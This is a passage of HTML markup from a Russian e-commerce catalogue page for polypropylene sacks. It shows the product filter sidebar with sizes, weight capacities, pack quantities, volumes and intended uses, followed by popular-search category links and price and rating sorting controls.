								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50х85</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50х90</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50х95</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">55х70</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">55х73</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">55х90</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">55Х110</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">56Х95</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">56х96</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">60Х100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">70Х120</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">75Х115</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">80Х120</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">90х130</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">90х150</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100х120</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100Х150</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100Х200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">120х150</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100Х200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">120х150</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">120Х160</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">140х170</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">150Х170</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">150Х200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">большого размера</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">высокие</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">нестандартные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">широкие</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="Obemmeshka">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Объём мешка - веса</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="Obemmeshka" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">3 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">4 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">5 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">35 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">40 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">60 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">70 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">80 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">90 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">120 кг</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Биг-бэги</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="kolpack">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">кол-во в упаковке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="kolpack" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1 шт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10 шт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20 шт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50 шт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000 шт</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="litrpp">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Литраж</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="litrpp" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30 л</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50 л</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">60 л</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">70 л</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">80 л</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100 л</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
																				<li class="lvl1  kombox-closed" data-id="rekompp">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Рекомендации по применению</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="rekompp" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ветки, листья, грунт и пр.</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для легких и объемных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для тяжелых крупных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">сыпучая непищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">сыпучая пищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для керамзита</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для комбикорма</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для муки</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для отрубей</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для растений и саженцев</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для риса</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">для химреагентов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">под овощи с вентиляцией</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">под удобрения с клапаном и владышем</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">под цемент с клапаном</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
				</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">67</span>				<a href="/catalog/polipropilenovye-meshki/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/polipropilenovye-meshki/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                    <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые мешки оптом</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-pletenye-polipropilenovye1/">Мешки плетеные полипропиленовые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-peska1/">Мешки для песка</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-zerna1/">Мешки для зерна</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-torfa1/">Мешки для торфа</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-muki1/">Мешки для муки</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-dlya-keramzita1/">Мешки полипропиленовые для керамзита</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-s-zavyazkami1/">Мешки полипропиленовые с завязками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/tkanevye-meshki1/">Тканевые мешки</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki-50-kg1/">Мешки полипропиленовые 50 кг</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-remontnykh-rabot-polipropilenovye1/">Мешки для ремонтных работ полипропиленовые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-pishchevykh-produktov-50-kg1/">Мешки пищевые 50 кг</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-prozrachnye1/">Мешки полипропиленовые прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki-dlya-ovoshchey1/">Полипропиленовые мешки для овощей</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshok-polipropilenovyy-belyy-55kh105-sm1/">Мешки полипропиленовые 55 105 белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-iz-meshkoviny1/">Мешки из мешковины</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-zelenye-polipropilenovye1/">Зеленые полипропиленовые мешки</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-pp-s-vkladyshem1/">Мешки ПП с вкладышем</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-polipropilenovye-55-x-95-sm1/">Полипропиленовые мешки 55x95 см</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-sakhara-50-kg1/">Мешки для сахара 50 кг</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/laminirovannye-meshki-polipropilenovye1/">Ламинированные мешки полипропиленовые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki-bolshie1/">Полипропиленовые мешки большие</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/polipropilenovye-meshki/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
